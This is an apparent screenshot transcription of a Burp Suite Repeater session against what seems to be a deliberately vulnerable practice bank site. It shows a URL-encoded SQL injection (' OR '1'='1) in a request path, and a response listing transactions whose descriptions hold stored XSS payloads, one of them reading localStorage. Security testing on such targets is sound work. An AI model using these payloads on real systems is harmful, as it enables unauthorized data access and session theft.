 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI
Target: https://vulnbank.org HTTP/2
Request
Pretty Raw Hex
1 GET /transactions/7857577532%27%20OR%20%271%27=%271 HTTP/2
2 Host: vulnbank.org
3 Cookie: token=
4 Sec-Ch-Ua-Platform: "Windows"
5 Authorization: Bearer
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="143", "Not A(Brand";v="24"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/143.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://vulnbank.org/dashboard
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17
18
Search 0 highlights Selection: 23 (0x17)
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sun, 11 Jan 2026 21:12:42 GMT
3 Content-Type: application/json
4 Access-Control-Allow-Origin: *
5 Server: cloudflare
6 Cf-Cache-Status: DYNAMIC
7 Nel: {"report_to":"cf-nel","success_fraction":0.0,"max_age":604800}
8 Report-To:
{"group":"cf-nel","max_age":604800,"endpoints":[{"url":"https://a.nel.cloudflare.com/rep
9 Cf-Ray: 9bc769edef62c9d3-OTP
10 Alt-Svc: h3=":443"; ma=86400
11
12 {
13 "account_number":"7857577532' OR '1'='1",
14 "server_time":"2026-01-11 20:58:07.687653",
15 "status":"success",
16 "transactions":[
17 {
18 "amount":-100.0,
19 "description":"<span style=\"color:red;font-size:24px\">Payment Approved</span>",
20 "from_account":"6334895505",
21 "id":5780,
22 "timestamp":"2026-01-11 19:38:23.603524",
23 "to_account":"7679667309",
24 "type":"transfer"
25 },
26 {
27 "amount":-1000.0,
28 "description":"<img src=x onerror=\"alert(JSON.stringify(localStorage))\">",
29 "from_account":"7679667309",
30 "id":5779,
31 "timestamp":"2026-01-11 19:23:56.634680",
32 "to_account":"7679667309",
33 "type":"transfer"
34 },
35 {
36 "amount":-100.0,
37 "description":"<img src=x onerror=alert(123456)>",
38 "from_account":"6334895505",
39 "id":5778,
40 "timestamp":"2026-01-11 19:18:28.319555",
41 "to_account":"7679667309",
42 "type":"transfer"
43 },
44 {
45 "amount":-1.0,
Search 0 highlights
Inspector
Selection 23 (0x17)
Selected text
%27%20OR%20%271%27=%271
Decoded from: URL encoding
' OR '1'='1
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 9
Inspector
Notes
Custom actions
Done
1,645,056 bytes | 440 millis
Event log All issues
Memory: 195.0MB of 7.68GB Disabled
Type here to search
ENG 11:15 PM
1/11/2026